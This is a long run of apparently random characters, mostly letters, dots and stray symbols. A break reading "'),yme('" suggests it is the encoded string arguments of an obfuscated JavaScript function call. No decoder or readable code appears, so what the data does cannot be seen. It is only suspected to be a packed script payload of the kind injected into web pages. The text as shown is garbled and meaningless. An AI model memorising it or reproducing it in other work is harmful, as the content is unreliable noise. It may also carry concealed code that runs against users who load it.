yh.ZIrrhcwEr.8-..sEQCQ.w.b8an.Z.VQz..jrgr$8DEIhn3IVrZfZcemZl(&.Mn.Z+Z\'AxCoa1Uk..D.,ISr..x.rD7`zQ..h+vsZCMVZIwrIrdQJNgQE.pQ.iSCk\/rjkchhE C.EZrQ%rE3E 3`Ti.VZ.Qv.IC.)I.-ZDTQ..SZG >.qSyVgZ+r.RzQ.VoQgVr..Dr\/tsCE.rmQINlyIzQt.IRTw..oD]t{I6Ik.cVIjMo.Z(ZCD.Eoy8.Erhq.phghz.oZ.tzQsS.7Z\/s QmcZ0...Qtrz<.mch\\[NbVpyVd.\/0Z.qCQ.hhsiQIhQIrvN.zjicCfQVHCQr.`uNI*Sk(rQ.C.8xn Sw o.CEQj.Zg.\/w..rgZZc.SS.P28jZkj&0Q.Vg.rvrQlzV.nsIj8.DtI.IIraMo5DrSr1Z..Q9$}h3sVRcwm.7V.sV..wg.Ckqm#hQz WrC.i[iV=j.n"rdiUt(g..w.RIC.kc+Vkm.ZpC.V[90ErhidxGhrmCIZpz&rkr.bgZ.q.+._gah"\'.rt.Tg..T2cMZ+ grODVIkV.Zj\/Z..Zhsf,Qiz8NDro.7.-Zd.\/.[fV.gyQ.y8m.s.<VIyvmZIkNo#kbst"LsZS+oZWQ.V.Zim.(rVh"Vnh7I.oiDwtZS[d9-ro.c.I0o.V\/$D..\'+,ZNCg\/..so  Il0D.p.isnuZm.VoLots".  .$rsCyIDgIyka.VMIQ+.vwg...V@Vlh3rIE.qIZ1I..rQ.mtL.o+Ifg.V.oID4Z\/.CsioVkCQd.  asm.TQqEran.(DfS.VC\\rZrp.4;LZkqCIseVZ.wBpr. Eu\/.I>C9rV..rVVZsrDiVgLj.98Iqc3qQ.G M.*IVN.wEVW.cNDZVj. sPznQQiISV.Er...c4ET lVh.CI\\BCDVCjcVZ.e.VrDS.skoZlqgDC-MQBEcssQ\/mEDFZ.rZisVE.@.\/VdVr?CI9pl9r.CIZ9mggxcs\/#. qZhWir4anqCIwQi.r.+yg.4EVE"rDZGn.I+mVU9E.gdI.II.pp)Z.k[s;I#CrkZV.oyDtIw gh9".CT5NZY.I..0kZt.Zrh[Cr.ZsA..jjV3sVZZVZmlhsEVagZrtQaDpQH.igC.m.r.\/\/mg3D...d_$QIVCiEh\/.g.lZfmMyHV..hPQrCo.Zrxk.o+0Qy.IrZgtc.sAvZtGS9Ag.rRZ.VrZr.C.I*QwEgQ.j#^eUZQ.qZQZss01Z.r5ZoZQC.tyTUEa..n.ZE0S(grC..)sVr;h._gEkwDgEQgQ.i>mZQQ.DIC3QZQ(QEdDEZCI..FAodI.SZE.mgr>.s.c3z.Z.Q.qhV.z 24f_.noa+nZ0pyZrVr.ikgZrQTMihmZZEA 9rQI..Qkrkkp.ECV"TE.o8EZgpgsomU1E&c. Vihr.DfZq IZQqiDq..r.xZ\/ZGgds#io.-VZVoCVjgC]m4.I ..s.rJVDzZrdDr..fgVL..aIZM4r|.g.Qii Crk.0ZzwVysEr7ho;g[dDiZkVZtki.QIcMhaf!C.r5pjnyarhryI.Ek.QssDipQkr\/ZVZVQNWZ1-hQgkrVo0.+.fQ2a_IVwl.Fo.njlZItgrEh8gD.5ht.qosooMh{.Zo.7rZnZhckrIQC)\/CZhc\/IgxVmUkIft5zIrE.]crQyEQ.hvVCDVQEVZwrC+CI...EIsWZ..t.i|kg.BDZI0ygSrIZcQVtah..Vrh l..jsC.ZE)VVQg.%.mC.h.h]iTn.Q.pEdOD.r- *VhjMSZEQQ.m I3)o..#VkN&c.QjVTxcE+dlZZgsrp6.ZinrZgEh..\/rmVag1ZgEfI.ZOZQ;Iz\\dEQ.qI2r9bZWzp.s.iZ..8z.&hAC.V\/Zz.dcp.s0qCZCrqgcIVcVZtlZ.n2Rf..I..E(:sVOQr..kEkViZV-T.RV>`VIjZrCIMZ6dw GDg.Z4Wr..QQ.IQ.V.ZrQ.s..%iZI<jD#vo3Q.9gQIZ8Isg8gZSr"r;rKV.f.0b.0Z5KEZ(#gZZnoZi3rZZsh.IyG.EQdEp.i+m.sgt. kDZVwCm@q.IdCCSOoQoM...wM.V.QEp4:LZgZQh.gkZpSIVZ.VIVCg$CosrgVfZQkoVCgVQzy...5Z}0kfrw8mh .r.tCcDCw==:jEV9AQr\/aA.ErW$.gZVs.UgVrdrt01 QQCg.rjCZ@CrQss9}.I[jVZ3rhZ..rDQN.ZsDVDluzV.s0sEbPoErZ+zVZ6Ehhw.+s7q^n9ZxR&oDwrEIZ$mrL*EZzZlMgI...Ch\'.nQX5Zyshrs0.ESd0qx#Z.rg.I ."+v7r.Qg"Vg...V\/j.ZzNrS..gZ..)&.MNibmD.x.r0ZI VCgCQEb9%QTo.NY;ZDSCS=yThE..rIQIrVcrr"EtakVZ1.nzs \/q.Z.ZBQgV.-lmV.EQaQZsgiVqDV.sDIEZ CzZZV6..s4nZVEikshgki..ZC..EZZVSQsCw..r..QrjwAmSsz0cdCE+....CZiphu1h.IQQ*\/@tpQJ$.OZw2aOrIcZomI.rICWwm.Z2EkhE.Z5s\/yQIZ.hs.kC ._CZqsZr..gnZ..m.oWD{fII..hZTcEnVG.sgIP.Q.o.ZE\'iIINDDEIg\/.rasECzErII.ZqQVVnVVpimDZs..y>g0gr.D$ZI.VZr.VjZt6ZEZfpWMO..jZ.4V.oZrIkCj8.9uVY 0IVVhr.VUG50ywr\/iOwGjjE1oV^ZZT.rr.. .VZZCsaVg.QriQ_Nz.rzVMI.sQEj\\CECqZa.M.:Vp}.t03z.SthVrgy0\/Z`EsCI5.*wXhigshrfgDrrw.N+QhIC..DCsQ.rD t#kEI PvVhgtVIIEr4+DVEN\/Q:r5f.CsZ.g..oIQIr0. Er.ZNZI9Ww\/..p._iqc.Q|l(g.h.wggCrf9..rC.X.0I0gCQzmE.[CICQnenOzs.V`#csZc1MEIEIhhQ\/QgYmIgdcjCQ.\/>\\iErZQQ.C&phMrDrg#z.IiIC t.E.C.lxIcE!kQ.CZN\'.\\QDatM.Z. CZl.oops.s.Zsa.zDoC.yiV0`QosrY.g..sl]nzNF.ZrQfi.MxsV.\/EwZ%.CsMEDi(.r.IsdwSydV\'q..Zr6rIrU.o..hoMwIrVQ..rohqZhD9\/QgZV$irQrMQDirhZYqS1Igq.CnSg`srZ .OZ.MZISgVg%6rsro\/rm...io..zOVZqsD_y=i.xVErZcBdZEDsgsIY..s-QrZ^CZzpkV.kJtCsonqgaiQCX..g<ZEiQYjgo.Msw..h0wlgR0g.ZvltD.Zr.lwIEq.S\/.ssVQwr8 9iVZcIQ.tgsp.sjkQVEwVib_.qhgc.. .g0rsIhrIrh\'qq.g .awh9VZScg.rgVasw..n..cgCil.lZ.QhZ.xr. y.{..EzZ\/E3C N]g|rQ+#D%Zq.CzI..#@O...5.ZrIQDVhVmiIcqQk0rmQxn3E .rp.ZwtEZ.iQZqrd`ZV.I3PgYgg ZZwC gnng.6xk"QQnDIhmsZ R.VmZ c9JIEZhfzotw5DgZIi1.QZnpnyVg.CoVrdSaZ4wrzUIy .ry & .QL.hZZ# 4.d.v*?w.rCVC"0gS0I. cZa.sQ.M..rh&GMQgO.sNtOQZ2Z).gkD.Zrcyr.oC.girI.hIkQ..I.hv. qZZso kk..+yk.qI9VGttzQQ.Zi.IvlsVGQpikoKZVsgxdc+3gj r+N[.g!2+V9CsPC.DrnD.0?vZZSEkMIZI[c.k.V.mQ9tWyMpFsZiggZ QN(shlhwUCVZ_iCDlChV .l0VIc\/..TIsZ.pQETY.2.. V?w0I.ygIh4r.yIs,.\/gyf.VC.rCV..rrsO.r].thCrg.nV.SV\/Z.,Tp;V\/\/i. .h . SgCVr.rVIr.oZ.pE.IV(ChCl3..nB.%ECQ+ 0..n.jQ.V4tg.yZl;tIQ4g.kh Eg{9r.$Q#QC..s rgryrVr.rnr.InoI =.4lVkgrkqd.. zh9.hZ0Z2ohQDgsNPsEbZr.+]j.j]ha.V C.VEVhwg.sk ss8R.VQqs^fE..IQC.dy{o.;wZ@.zs.Qz_g g.Q..gYZVsZ8hC\/Ot\/1whV.Z..MC.9VpQIZZdN0hrIgP.QVZQrVQ.HVhDA2nEF.ZVmn.U.ENQV9ntQnnwg\/kV\/bI++CDZs.shraVr.V.VoZ.dIVi QBzgQPd.VM(rl\/"i.IjshgZ DZErQ.S..Vr..*z] q4ikrgErgP.Z.D.\\Z8ilEsI<rwrVol` \/ZrnQCsV5Ih1dDI\/VgsN+hzq.ZQMdQZZ.gdi.C.QEZhED.ZQZ+Cd...ggzvEh.*iyfpjNto.qyf BiQVZg..;.Qrk2zV.E.mWcPC!+RV.qgi.rrpZzPZmZrkk...E.0]4V._jni..Ed. V.BpuqdlgN09Iz.jdsDI@VEZVaksO..WZaV.r.]VIEt.yXZ.iZrQ.g3TI `A.rs+IZ Q^# D.zSSkkyBDIZDj) QV9`Q.VtrtCl.r .Z+CD\/9kI..VshC`.D...gS.gch.Ik.YIS VVjq M;V.'),yme('F\/z\/IcImtZZzzk.pN8.g\/.lnFZ.\/rFwj7$.r..DZ\/ IgNFnjFI(gzLn}FGi.ZhEZ6EtQQ=h.cRkrkEHIzHQlg\\r1mv.Fgt-o4.iFn C 4r.z[jh7.CjFt9IZYC\/rEqVoV.qQ.Qs.SCFFZZsZYgI.yrhhsQlePtsFsg0rNtxgFoC.FkCgFEVR dF.Vktw)gQTrZ8Li.pQQ Q:tjesDRt\/wFNg  ZXs..IiiZidQQVg..iZIEI.nRrsD\/.$Mrpog.n.gcZr8q4QSwEtSr. zOrQx..FiZxRln.jQ..V.IEIkZ.J5QbNcnlQnVcQmgZ.rbf.gFkQ*twp7yEI8.I(cQCtrxZrlE.g..FVVgVzntQigElyFItJZZI.lrc.F..9*N8ZeoDtgF\/wF h.jIZaiQs0F.h5jeC.08FGP.IFII#a!D..$.loVsFtFz9s.rMyEVmV.VH=IF.d;.lnnwRZ8hFZ sQxVR IiFXikt.wV2kF9D.s.s7QZ;;p.*h.n.  vI.#wgcn`gvFCXTz.gZk\/g@IV;F.CcEtmz.gyyZ#wNj!1hsllV.gFMiVkFSyZ.xADDrZFinv.grgRgsgoQ.FfVfwgFZxMC.E.].nor\/QjzZz.4.vkqVS.VFrjg.hFsg.i4R-I4)gyICi+ck)Sy5I.VJ*MZ\\.IZFD.Yzl .\/Atm.Qj.y.s :.N.Kr.F .dFqrs ,SwEMzwhQ&MuF&d$DI!z3gV.VVlgF.4l..QVyVsgQXjjjnFc\'3tYZI..s4g`t.g .|V|IZQZ.QDQv.k4IF\/gERQR.f ZfCSD.z.F.NqI.>rIlh@VFQlQkQVQ.v.DMWoryV..\/ZVQt.s\/I"=LqrFrq.jVR_.WggsFi.EVFQxbowgs.Mc. }rIwmHV.j8CJhrZE[yrFzQQVrIQotpr0jF#.aFoFd^s+FwiEsX.s0]Q.9n.\/or2Z8y..C"Y.rMDh.Z,.xr6snVQVF.l...9.psD.V.-\/Zyqt.iSw4FQ)i..o1zEtq.raiCVD7rkF]EVVIgWZO.V2.QYFb..FFrcsgFgMhZ0TQZCDn. ikFMamiL.i0VQZV.I.cS.rQhrR  XoLjsFCrFsEtM+Iicw..MNISgyFlctFIQ)wgFoQI.lSfIZFpQ1snQ.F.r5VVm_\'.j..F0Fjjv.zFnTVzVDrkV.F\/F0t5rTk0g.N;cFFvi ..FgVywcIQg?sz-irI3gZrwgoF.0FkF|D..iB[PVBro3omgQgQF^CgbzF|#?tQiI VrmFQEZy`roc.F.on.DQBIFr1x2|#VIcrhREZ8rnN.FqVQisN.IwZVMwN.oZtFZCV7V00]IQrz.t zNZ2l4N<FM3igh RlEr. .kStIg.ZZiI0MintCArtQ |hs1t.h?+Ere ..rsw.oQZC.i7+EzZy.5i5I.etk<rh..4.r.PZI9cQ\/C\\d\\-i dZ?V;g5V.FsVsZCQZ..hr. Tjsr. znD.7E.FrgyM.s.oDrhF.FEEErFzQCjZmcIVIE...DI3\'.1gQRZRI2n".vM\'fDgy9.ZCCyF1.\/ FpoqfO;.r.F.ZTFtzVI.v}k.wF.sw<rciQZ.E3yzQzwFZ#9kngs.CkUrMnhkCNgFQ@..iCOlIHN\/IyVZZid\\.0NZ.h8QFbE6Ed=AiER.jkIpQ{.ozFTC.NZL\/.g.F>9FdxuR D.pyNF..vxsZVcTErrS7IEE.FQ2FbmItIpsZCCFRY9\/.DsMjFXZFFF1z jbi.]gV9nCTQ ZQ+.3Z0.[8.FxrE s.a.IitRh3H$7.Fco.S\/Vtzn5tsMrFcZIQCCFw+FM.p3DV*Vjy&3!N 92Ig9q+ .|>rF ahznyygrD.zkVw]f.bF^r0k0ksZ$yy#M\/yy. CNis.hFth{(EoyssIzjQ6gyxw..F\/kGFnF.gF.O4$VxhVZ.dI.0lF.FQvQi)cZ.-zCstIcFi.sw gUs`.gSrcs.xF.=twk*Sz9s+._ZE# gjE.0.Fh3fV.sZFFFzpVyCgzRoNgi.VhhtdEpgSjmZ..RyWNV-WVk.$zn.cEZhVV3N. VxE;at.\/rQnh0F&tSCI.VVyFkVZ+DFw hnQ).`FBEh_FcgxhyrsWgQ.QkZQI2.8rMwo4lisxt{\/wrw.V9FyrE.{qgCE.Q0cj:.k\/oCe.sQkFKVZCrtQ.R.&.VbNFcrxXN8VQBIVh.I!FgIlw+5H w og:dINfw+vjIE=rdD xFC.kF.ije.>rDpFW.s.yzol.rpVoVDu5hVDNT\/VMycp,t.gFRr.F.vZCF<E7m..g9i1FD.RttDz0Fdlgodg3FsFFszZfyz@.NFnVz..hsl.Vrg5.ZdSmF...sTgME.s&.hEQ!..VG4F#znsNR..3rkFyiDFQSZ.rsg.dRX.V\'wjoh!V1klnDhxVQo..rVVrp\/*8i[Q!.EN6.QaQIsq^CDZi:z.\/kz.cC]rtF.qtckdZj..ZFCCQ4d(YcFhj4 .E.fF.b hlZ3zVsj&Mc-ZrZzhpc pVmrz.o.h2kQ<fR.QZCjiZ-IZyiCZgV|3"nRw9y5E(."D.Vrr[QjmIrhs..wV=(zFINo.Q3jV.h\\V2ntE2.r5FQ.sZXQIV6k.rR.UF.b..f.o9KZjNZ 3F.xepEd.0Skfg.WFnNNUuFQ qDvn+Ija.n5Q.".Fw5zl5R. gR0*gNhZ.oGZVinC":uKiwZIZZh3zZa.T Fil.IzoV>icnhgQmJBpCZwF6ydwd1.a@gUS0W.F5g.0.fhrQp^DF|00F3IVh,s#j7Cmr.Z...sD\'V.Q.II2I.!ZI8s..CI%IwZh.mtiMV.Fj8IZF..8Q..tVy0gIZ 7Ioo5bFIg.hIhIpxrBCcFFIEDZ0cF.s9Fr.gwEz0hmQhowI(M\/(h7n.2k|\/CRVsrhMps3E.FgdQVWCR0VIjQo.FFQDF&..U^BCg2ersFg0LhY.ks..FFyoQ.Ig.qc2.fcF9+..Fw\\.r kzKznIF8k^ZVFF..IQp.iD}.hVVoVh.mV$.Q)gcnY k.sokSlV<( XjCN.rcFp8ZFxagC 0.7hZ ofz7w$FgN\/rQQ h. REIVjQ.).wX.ops)&FDskZysFzRgVbZyimEhkn.5us ?3\/K.oDkrVhc.oDtrZr.q\'{zq1h]@3nW.FRcvVswM0NIr:YFg.Gsgk.kF.s.w9F5v0in8gVg hQs.lc3INFEMyzSFZ. p.+0DIn0VSFStQIrc.Fy>0e>\/sp+sVyc.zs[ZII?gVa]M.gIjZrFb.q]t-QrVVn+-enCF.&CyhFF.QsMFkIjzN.VEz3.fEVtIZE9.l.CVQp5rk.lhiisRZ.FM,wtZZy{QhICQIhNVEUyNk..y<igIfoa%o*rFlVZVE.p.ES\/ps..CqDsEFjsorjeVFcC.rDSz5z.g.RI4pIdfm..rIs8s.VwcgmiVnK_IZD.MgVyr0Flil .St...z#"DQD }2V y.3eIVVywsFF.gQ.^g.s.p.nhqmizk0s0FFcwjiFQsNzo..O.08\/wlwqZs.F%. \/uIeFp.B.k FdhRx.blhj5lE0Ned,dDRCshj.cRwd}gsosEczFs0rcR%.EgQI3.V0G#V.SFKsV.r:MIfgIrzFCQC*F3InyZ3Q0ZlQg:.suofNgd#jnRszlI1N.r Z.g.Q EVC9gjgC S.kb.DI<RrM=A3QIhsrQ4l.V|F..4I8Dl,pJ Fn6RvgR.rFDzf1Q3 VwgCFr5IrF..`Cc.zo.osj.o9tRI0Ir8gSMVjYit.C\\r8pb}%.Og7woCZzVNlmEsFq.c.rwp1?h..FsFs.sEpFgs.I\\Cg.I.8.(VE.IfrTIcj.. .o\'3ggCl.Ejz4aFi{cZptjZFF.Q.iw4saE.z..n>s|VQ.tQIaLQV#Zj.PsMp I.c..ErI.{skF.ycldkjlkGp3v FsshCgmFg;c .NxiqiFkFy.j]rsI!i.ij)&s0^uj0G0f8..F8 .EwIZg..0..\'hn9A.N %..Q<NhgQrgRVDZZzI\/*Vc\/.s2.rCn.-.QQF2 z)Ez.IQc.F]xc4l+tg.FnnEsRxrxQhrIzyZNVVE\'VV..DnEdgwfpIifI.Fg0kt.\/Z.sVNECpczgf..VeQnki0t$.dF?j.RE mVog[`Qsx\/1^+.9y.CIrrQ".sz3.pb0.CMF.3rhrZmrQjoctsE?#s.k.ktjCVEnChr.MZQEZTyFzd.rsg>sE.e?sZT6IgS1CiD\'ZC.MCpF.g .oZFQ+w@IZmnCRhwigNcZh3v00xFlM.jsV8M[Qr\/IiF5r(VY.s0F5Zph308r8f3stS$ho yQQ[80.9mR.7h0FDi1M%jrjvc Ik.cc2DkyIZ.kZigF8.kFTQIVr .D.FFZPm@iw0zbFIxF.pFNr."..dTV0.F3FhEkz.aF.xMsis^+aQh.EIh.VF .C0tV8NZ.jsNIthyosF3QsyzQ:.c0ZSic#k.tn.r\/3\/i=zzNj sIj.hsFQZ.rVlEC7ANEVIdQ.tR.h.gIhZ.IdV.0hF.Gj^.hgIE\\nVQ..crFjZgtjIdE.ie [T FFy.sd.cor.o0gc{.ZxpgCFILcl1F ..Qy\\ VZTgMI5juDt E0lRg9N.tpVhIgFPo.n.ID.Ein.VI.s2nfmFiVF.6.r \/.SOKnc $&.Z5j.rngQERcsR.kC..nsj +M]hV xp1Qh0rj IEZDl.Wk93FjZ0.s "hgqsE.,iFrF.VjMNVkg.QczPShoZb&n.zEQCTIzk Ir.SD3I.FF.IQsY[C3OE.Von\/Eho. ZdvZQVF .!ETFrjd9.CzcE9.Zgr%lzg.r\\zY$C3E%(MRFF.sr.hF3FtV0.5r.Nof.ZT1.2jI9jr*7yZ.ZIr.zrvmZDD..Cr.0.z5tE..+DQTgrVIFNiE0gzQgriDt.sFNfZ..VI.ZiFr.rZ.ILtFU9h8....jsVryCZn.drw%3g.IsZ0Fs..0ClEn CF8VQM.hZe rM.INqyVU.Q{jIgD.g..R+F.yZFz..Vm bF5FeDFgtz;IrIw-Eh]mhFgVP5.spIIWL)sFrVnZg+t3NkUg0..IVEm..rF3Nge.N\\.xT oQx7I +gEgx.FjrtitMy.w"clF\\WgVZ.hIiZrfIua.hcTxZ.FV^.xIIU.yVtiVAEVy.E=l7QtscQnC0.RZzc.A.N.F..cdFZn.IrNag9!IS.V9rmpXS$Znt8zII.N.hZjizWFVjv>ZrF-qE:.FrFI.0FCDQszs.qfgDQ^s.isTzSc.o.gngopLljIc.R.ZpE3VpiVMFmsV EZVrsg#.3vZ.tmF.QI#14mzV}VZ\/Z.IGUj.izCgjNl.NFh. % CZZFsrEah.x A).IDjF.CEiVC0.oVDID=gI* Q=EYMswqtV V&0Z.b&IV5DxcFwbRsZEVQts-gZCF IrLc\/s..VNF.)Fi 9 pzpyZ!rQFr..Q.FojQ2rbh..V"cyIFI2ZV5QF.cC .nh0.cyD89l6pF.V0+4..IFCE.Qrgis$8V3V.2uQIp4iQ.Sy.9aPgp*sdwmCIwiscIz0yclZT..I FEDl.t. 9pcItf.v7.r8Z..ZqFZ2<.pz9gtzZ`].K..Vti7I0zZ0i VNeVwgroFz.6zr6r,9D7QVo`wNIiF7qs]..Co%LgZ{95FA.hF&sVDfiCb6oirwEZIF.jncZFrFFythsZZ?.wyrVQif;giIKyg.31.sxV;EZc.pbEsjusllzhsc.F6.zd,0.g \'cZMQi4EoFF.Vg0.5Iwspt3RF\/QcFhsQnislyFtZry@IgF.Z.FEw\/nZ.qFanIh5s6T.rFtzM.iDs.rncn.rsNh\/sycfnz0C.tI"FEtQzcJNDI+QbN.t.0`hcF.ssZfVVsIm nyL..TokIgI]]lmzCySxhgm9QFitriwNFzvFbZz4FcQcNnNi3G4.FVnNi8R0:.FNcC.ZgFIr rju^.8r.7Igg arbFslglDIVNKVVgTVRag$lFN.yon]7 .V0lsnQQ1p.\/yFr3WF.t2.33VZzjLIFo3rnIFzn0zmj VCrfXNng.tPZh3..  ;FnVzsFIs\/Rydrv>..ChcNV.rV.RF.FiFF4kEpIF9qF.V.mc5yyFs.z.VE3nZrwc%1t0zNtF0RZxNI-Ni\'.l..RdrV.V3dsls +.Q%ZVQh\\2FM.QNQPFq.nQImclcos<lfhk0.nrQCIjIwF Z..sQS.sF+QFFIZg,.IGh\/rnNrh..i.FDiZE.dgZy.FI ZiVFcCrg.t.q.C\/1Z.sIg.iFSg zhm.rD+yFDZQ.NV.+3\\zcrzCVg0F.ta365fdrZyF\'s)V[g.xxxr@yEy.Vrr[Nsy.yFZ.tZiiVr@t5QrtQ.fy.V3oXw.zhkyihlqrzV0yVxf.Z+thPrsbCVeIr.F\'CCfgvzQgrhb.O4F..VVrDZ.t@VZQ.V$.ir.naFH.rD.?CjZ.}6a.N$MytCFRMgQjuFymZrNDFQz9FsFI.V..i.r3n.z.QZlfZgoFkQaD\/kVNIV.g tk <kTQZ3RQFpd.jssF yIFAI$hVZ6F.FNznFzF{[R.hR.dy"FBiFay800CZvm.F.VlW.+s FH$xR$gt4kV@iI+zX.#lRI..h"ycs19zFt0VVug0mq-D .FCbnQDtFihF\\SDEIFyFV.z\'_QQnV ZjrkgibhnA>.<.ZE.0g QsIF.QCXZ .IF3 {+#nE.gFhnQ\'FgQI1l\/F3gwXFE$=QMhrm.QxZ..zV.D.spAhq\/9zQ\'B8..2Q.>z.yF t..jd#,Fj.\\j\/ISZmIz0QNF1z.;.DV.CxEIyVhEV..gwIQQ. kZR.srgF.}b.Q\/VnrScUF\/F6DI.kZWg0l%FpSI9V.DsIx-8ZlQgzzM3srgdorRc.C.i.dgtpF.xE!ncCkN+.h]EyDF<.r4QEr2nZsI.FVy..Q.IIpFVzj3mCs\/FN .FZ.Mg+lSogiFDTF&...IiCv\/hog_rZ*.FpmzQM.Cg.tz[cg.k+.gI.QEIjCb1k.\/awTQgQ6dFykVMXEINotIc.8dzV8hi+gcrh.as^.isNAFoIguFg.F1VEIZixkcnFFF8FIS]h7kn}uxFDCg9F>yI.QI5yhFFaxhgnwS.inZQR.1jrVyII`sg!lt0hzyt.FI=.D3cSIIiIz.rI4qkpVIn3xFzhkpn\/MEZ .$0V\/$.aQegTfswgj3-SC5qIV`Vgj.cnjs.\/x2FohrFCVVFoF1.gF0TwfFlaIV.jqFQFrI3Z_qDyjE(gDw}iDVsI.shN.r..X..h\'rFqnEloFh.CVrZimCeFcVn.Eq?yIg..C0w20.DdC.I.sQtZFV5qFccs.tUFZd.Z+chIEO.rgsNDg=iCZVC.r0I<o ,ScQhJ0.kfrF.gqIc.0S3.C.gMsr5z}F.cVkMKMMoQpks\/f.5sC3m,8.mE.sQ.tVZR+9InFlI8.ZwgQDZ.0fV.ZcfIZQEssDsF)oyFFdICzl0haV.V*g4z.cgvil.QsFqD..TR lZD.zr.TElF.iz. nE0WKyk|Qsx.lnCY)fFO&h.g.Z.s.DRh.4jcyZsCkr.\/GD.V`3Es[.TrihoCilz5gt.F.rFh\/DlEshch+t.\\r\\qrj."ar.5L oIIrqVyhI2nZyxZ.LFQZz )pm.cr.Q\/NF.kOF.rC+VEZz+izdwjy`4y.ElF.zQgXIf(DDFQd.FakFcRwIr)0jItnFj\/gQ3F.EZzFww .Fg$Eyz4gxr.VVh.CvtQ3I"-h.sjZ.QEFKqg$ r79\/FEyV0.jmZlFC.3kVQgj[.ggjg1rx FIE.i30I_c.jZNXQhCIhIO.E.CRIQEVNjwMN.ZF&Q%nEk&.wg9gxI.\\F*CE7VFrgVFR$3FEly.QCSgMZqQrR.&Q.zigCit|ghZ.whFN8rK.DF^f,.gjVqFflQ.to3ks?zVhl. QrFwn.sF...:JooFF.rFr..3gFV.MVMZ.Smgwg.yk.V8SrRvph Jo,c.j vvKprS.dgwCiBCQ.FD.4&Ez(.kkkhDF?nVIZ5YQ1^rrmtQjk.^N3gzF.g0,.FkZh3.8gQ.rmg.V&0mkS;EzFEsV.d8y%.3q.FV.V.R0slcscDgQo]ZW"IVCo3IFVrwMS$V_SdHsrH}Vth6Hfrs5zFE.+cqFsrnF3w*Cq0FQIQIcj[o!0jtyI9x4.[F.n3ciQXtZ\/srhFF.FgVh4FC0ZzZVy\'ccIOFmDQyiFyCfrSckFsVVssci0.VosrNcRIcdIITrECr7fZnErsIjwQQFIm>y\\.btzfoI"ZsFsigF)H*RrZSuQRxC.TFVrzFzb.ckgQP>tD.hIFrzD0SFpnZHlQIgzuTwQsNwIagR.gxQFIMcIIr.ZVZ.gUVbQZ.9IQ...Fk.RFsE"I3tMkZr..cQ@ ByYglEX_hodIrrwfrgZDsZZrjrFZI^yFxY.N.sa.FDM4yvNzVV\/yn3Vz.:Fn<rm.fk.gpgM3KzIz.zFzFs RZQFrFQX\\iaiVNQIgzfhTC.ZzfgZrc.NgR.EdgstqIVMs. xse5jQryFljisSr,whws.tkzQF+ZF(J%D(.xZgoQmVi.9NnEVFQ.FrCZsQM6Cxogo0.\/EFCg\/E.ZrIZcItII\/\'wzV%.FgrdIZ+g.ymGVrZ.2rQj.Q<FM. dqF.V9.LgAl.p..DK.yS. oFSVrim ZfsNZZIrEFy.zks[ Zs9VQVIgZhfgDcgyu.wZRRzI.QIqVZgwIV.QVIFnvEyQ.V53P.Rc9OQQgs..\/.+jVl5Vs0FxWc..Z.CF8q.3EEQIzsrzBFI$EIwp.awm4IVFlF.I4FehkIV u>iNlyh.H3Sjfz. zZjd 8c0VZ\/.V.gVm.yICljQhjFhs$mslFVZ.gm.eZRZ^rs[y.wns.].R3 QcKcs\/.ECy.rZ.FgkkVEchEtdiyZIc.r..V kFnt.dwjIsZ;kMFCV4<aN[h1.S.a@Fg.mS.QyRDl.C( .g .s\'rV.gn+jdFZx.VE.I%r;Iw".NyIVX scRg9tltvW jF..0.gCFLsMFxr+3ZDp.. VixfRFlFR0IgZx+iFm8r3c#NQZFzryErCoDish.V3t.5r.n.IL.FqgmQQwph-#Zrt.y+VzEVgn1rCoV3.Q"g`IFIm\/&DDMZ02\\4VjrroQs.cF#.rEV xx33F%gkcM.kCDD}h$]VMxyIFkaVIgZnq"Zg..gCN.Kr3oswE$\/QRFVg!rMNgp`sZtXs87q .F4QkrsS3nw09hIs(&nZF.aDg\/ hIm6akXVFGV0.Rz yFpQfD+QFZZp 3M05QrIt.\/$CdtxxrVw agJ..R.!.QCisRN..IIIhxgkj6Nyjn4Xs7kz.t\/0OZnWV..l3Qy0szQsf3VDcTFgDz.4.CFZV.j.oCQ\'9 .QFEr *9FMZn..i .*MR.ZsrN(.9IC-ss89h9tzrEwQdF+iCrtFr5oiEcMF"wr.g38QsF0 .vxZ.r.r-swQgx0xIhFNZsZNVgtps..m.gnS iVQg cz]40VIDg9.yxVh.Qw.QaYs3..(DRc& Q_+.f.z5td0qgkFi.dFEVINCV@k)3s0..sN.ZQfszVry#.M.x_CV1 V@D.Q03FR.QZsvnTCZ.hlSyCZQcEEQ0FFEV.V0.zvQV.hEEk1y Z. z\/c.FN3zQ6Ef4VjQVEe.kogFZIF.sQ.d!\/Z.VF.jQIZIir3.rVsnmcZc\\0\\IDZFi^Qg.ozyFgrIVrrsFaI&rsZQ.i.Cg.rSc\\V hFBn.R...rZck.crIkx]"yFJ.|}EigQCyxj.zI5qRm t\\INC3"rZh.NFMXiSmlFZ0FFQa2QFpIx_rhRnj.c.NiFfs.Q_rRzj.RR2.ukMaK1i {rnFEcIDrZCcZ.irDYIDFrMV.p.$3lo%xIQFrN(aEJngI. 1w.&VktFj)Wgc.EptfI9OZi0dq j5QcCnzwQtuFZrM:mVt .%SDy.Q...VZ.ZFi.qQr&k%.nIUc 5*QiFREg yFIfsiV+<mQpgr5Q0uY]F.h7.gwsBM.EhrsgQg\\N.Z dfVn3nj)yi.MCh.RmhMH.qpx IVqH.lyo9Qg!wImTV2..M.p5x+x.j\\Fw.sks4F.s1_|hZx.DVsNtS.3.f$Zm|jq.V.gFEr6g..#QQm.LrkxZ*.R;pIAE.NF.ZNQQ,q1tI90tp..rQzz.NZM8qNmZREc. $SFgN9.wFrFD\/.Eynhgrochkw..j.FZs.cy8QczIhFM.VNCry3I.VZKI.fDVQI.Kn.Y..FF.rlQIigcoI.ZCiEVoV9zzxzzinsrCmSZs3FsIC..CsnS.CZlgLVlgr.rA5{IZsXaJF.t8WQImW]$)hQSD*..Zm_k. aDiJgyIo.r.stvig.XtQ?GQ A,N.?KFgs.h-..tCqV+rmVph.ZZnS  ChVbIZBztjIvqVhrRV.f`_0Fj6qNhlZJg V Z<g.t.RI qIFpzFZ)RFQ8UrikW+zzgIF. gRV.ZzF..gF4Fu3zTsZeWVCF.F dyGLZ,.z.DcSgFd.leZ3khbZog0Q+N.aJ9+VE IdENiFQsDq4Z5..\/F*jj  mcifF2.0I.R5xNr\/gZ`xQzxSwsN\/Zgrr.TFZsISpnNFF ,EyZ..:0gZ=g.3sN.DFrnVcqZccVhQM.]ZhRyV9i.Ewk7ZdS.VM0zQhcs.VFjVzZFtE.V NMPFZgQZQ.Mrfa\'Q\/g h.oVPhF3Vh+l . nw.y.FCE.gTyg ..YciEdrxIZ:k.gC[QVzI.I.0  